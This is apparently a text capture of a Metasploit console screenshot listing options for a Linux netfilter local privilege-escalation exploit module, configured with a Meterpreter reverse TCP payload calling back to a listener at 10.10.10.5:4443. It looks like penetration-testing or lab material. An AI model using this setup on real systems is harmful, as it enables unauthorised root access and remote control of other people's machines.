 msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > show options
Module options (exploit/linux/local/netfilter_priv_esc_ipv4):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
MAXWAIT 180 yes Max seconds to wait for decrementation in seconds
REEXPLOIT false yes desc already ran, no need to re-run, skip to running pwn
SESSION 1 yes The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4443 yes The listen port